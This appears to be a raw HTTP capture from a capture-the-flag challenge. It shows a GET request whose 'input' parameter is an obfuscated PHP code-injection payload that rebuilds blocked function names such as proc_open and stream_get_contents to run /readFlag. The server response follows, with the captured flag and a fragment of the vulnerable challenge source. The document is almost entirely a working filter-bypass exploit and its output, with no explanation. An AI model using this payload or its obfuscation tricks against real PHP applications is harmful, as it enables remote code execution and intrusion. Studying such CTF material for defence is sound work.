 GET
/?input=$descr%3darray(0%3d>array('p'.'ipe','r'),1%3d>array('p'.'ipe','w'),2%3d>array('p'.'ipe','w'))%3b$pxpes%3darray()%3b$process%3deva
l('return+proc'.$thisfille[8].'open("/readFlag",$descr,$pxpes)%3b')%3beval('echo(s'.'t'.'r'.'e'.'a'.'m'.$thisfille[8].'g'.'e'.'t'.$thisfi
lle[8].'c'.'o'.'n'.'t'.'e'.'n'.'t'.'s($pxpes[1]));');&thisfile=/lib/x86_64-linux-gnu HTTP/1.1
Host: 18.222.93.187
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 06:52:49 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 4968
Connection: close
Content-Type: text/html; charset=UTF-8
FLAG: inctf{That-w4s-fun-bypassing-php-waf:SpyD3r}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />$input&nbsp;</span><span sty
#007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="
#007700">[</span><span style="color: #DD0000">'input'</span><span style="color
#007700">];<br /><br />function&nbsp;</span><span style="color:
#0000BB">check</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;global&nbsp;</span><span style="color: #0000BB">$input</span>
style="color: #007700">;<br />&nbsp;&nbsp;foreach&nbsp;(</span><span style="
#0000BB">get_defined_functions</span><span style="color: #007700">()[</span>